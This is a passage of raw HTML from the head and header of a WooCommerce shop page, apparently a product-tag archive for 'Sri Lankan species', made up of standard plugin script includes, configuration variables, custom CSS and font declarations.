<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown.min.js?ver=2.4.3" id="uwa-jquery-countdown-js"></script>
<script type="text/javascript" id="uwa-jquery-countdown-multi-lang-js-extra">
/* <![CDATA[ */
var multi_lang_data = {"labels":{"Years":"Years","Months":"Months","Weeks":"Weeks","Days":"Days","Hours":"Hours","Minutes":"Minutes","Seconds":"Seconds"},"labels1":{"Year":"Year","Month":"Month","Week":"Week","Day":"Day","Hour":"Hour","Minute":"Minute","Second":"Second"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/jquery.countdown-multi-lang.js?ver=2.4.3" id="uwa-jquery-countdown-multi-lang-js"></script>
<script type="text/javascript" id="uwa-front-js-extra">
/* <![CDATA[ */
var uwa_data = {"expired":"Auction has Expired!","gtm_offset":"0","started":"Auction Started! Please refresh page.","outbid_message":"\n<ul class=\"woocommerce-error\" role=\"alert\">\n\t\t\t<li>\n\t\t\tYou have been overbidded!\t\t<\/li>\n\t<\/ul>\n","hide_compact":"no"};
var WpUat = {"calendar_icon":"<i class=\"dashicons-calendar-alt\"><\/i>"};
var WooUa = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","ua_nonce":"0f3e4166f7","last_timestamp":"0","calendar_image":"https:\/\/gewattha.com\/wp-content\/plugins\/woocommerce\/assets\/images\/calendar.png"};
var UWA_Ajax_Qry = {"ajaqry":"\/product-tag\/sri-lankan-species\/?uwa-ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-woocommerce-auction/assets/js/uwa-front.js?ver=2.4.3" id="uwa-front-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af399cde95bcb700b1832e0b27ea897a-en","fragment_name":"wc_fragments_af399cde95bcb700b1832e0b27ea897a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcfm-store-google-maps-js-extra">
/* <![CDATA[ */
var wcfm_maps = {"lib":"google","map_type":"roadmap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCxwQ0C0KHW_SYK0XB4ugqDfKb90sv7YDw&amp;libraries=places&amp;ver=6.6.2" id="wcfm-store-google-maps-js"></script>
<link rel="https://api.w.org/" href="https://gewattha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gewattha.com/wp-json/wp/v2/product_tag/19268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gewattha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<meta name="generator" content="WPML ver:4.6.6 stt:1,4,3,27,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gewattha.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.helpie-faq.accordions .helpie-mark{background-color:#ff0!important}.helpie-faq.accordions .helpie-mark{color:#000!important}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body{padding-top:15px;padding-right:15px;padding-bottom:0px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item{border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-color:#f2f2f2;border-style:solid;}.helpie-faq.custom-styles .accordion .accordion__item{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.helpie-faq.custom-styles .accordion__item .accordion__header .accordion__toggle .accordion__toggle-icons{color:#44596B!important}.helpie-faq.custom-styles .accordion__header:after,.helpie-faq.custom-styles .accordion__header:before{background-color:#44596B!important}.helpie-faq-form__toggle{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}.helpie-faq-form__submit{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}</style><link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://gewattha.com/wp-content/uploads/2021/01/icon-transparent.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.single-post-header.layout-2 .featured-image {background-position: center !important; background-attachment: scroll}

.mobile-version.mf-catalog-page ul.products:after,
.mobile-version.mf-catalog-page ul.products:before {display: none}


.footer-sidebar .custom-html-widget a {color: #2fb82d;}
.Fcb{
	margin-top:-24px;
	margin-left: 849px;
	
}
html,
body{
	width:100%;
	overflow-x:hidden;
}
.topbar .widget:last-child {
    padding-right: 0;
    margin-top: -1px;
}
#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar .lang_sel > ul > li > a:after, #topbar #lang_sel > ul > li > a:after {
    color:  	#ffffff;
    margin-left: -14px;
    margin-right: -6px;
}
.topbar .topbar-sidebar {
    padding-top: 17px;
    padding-bottom: 17px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
/* WooCommerce */
.woocommerce ul.products li.product h3 {
	color: #0a0a0a;
}

.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: #fff !important;

}
.mf-currency-widget ul {
	min-width: 140px;
}

#topbar .mf-currency-widget .current {
    margin-left: 2px;
    margin-right: 2px;
}
.topbar .topbar-mobile {
    background-color: var(--mf-background-light-color) !important;
}
@media (max-height: 820px) {
	.site-header .extras-menu .menu-item-cart .mini-cart-content .product_list_widget {
		max-height: 350px;
	}
}
/*#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current::after, #topbar .lang_sel > ul > li > a::after, #topbar #lang_sel > ul > li > a::after {
    margin-left: 2px;
    margin-right: 2px;
}*/		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0.00333444494754076,"symbol":"&#36;","position":"left","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-1-2.jpg"};
        var woocs_default_currency = {"name":"LKR","rate":1,"symbol":"&#8360;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-3.jpg"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://gewattha.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script>            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    setTimeout(function() {
                        if ($('.wcfm_fbc_chatwindow').length > 0) {
                            $('.wcfm-chat-now').each(function() {
                                $(this).click(function() {
                                    $('.wcfm_fbc_chatwindow').toggleClass('wcfm_custom_hide', function() {
                                        if ($('.wcfm_fbc_chatwindow').hasClass('wcfm_custom_hide')) {
                                            $('#FBC_chat_btn').hide();
                                            $('#FBC_chat').show();
                                        }
                                    });
                                });
                            });
                        }
                    }, 2000);
                });
            </script>
        <style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="archive tax-product_tag term-sri-lankan-species term-19268 wp-embed-responsive theme-martfury woocommerce woocommerce-page woocommerce-no-js group-blog header-layout-5 mf-catalog-page sidebar-content mf-catalog-layout-10 shop-view-grid catalog-filter-mobile navigation-type-numbers sticky-header mini-cart-button-lines mf-product-loop-hover-2 mf-product-vendor-hover wcfm-theme-martfury elementor-default elementor-kit-438 currency-usd">

<div id="page" class="hfeed site">
			<div data-elementor-type="header" data-elementor-id="42287" class="elementor elementor-42287 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ac33 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ac33" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76b96a00" data-id="76b96a00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c550f22 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c550f22" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7239d23" data-id="7239d23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6291f elementor-widget elementor-widget-wpml-language-switcher" data-id="4a6291f" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/product-tag/sri-lankan-species/" class="wpml-ls-link">
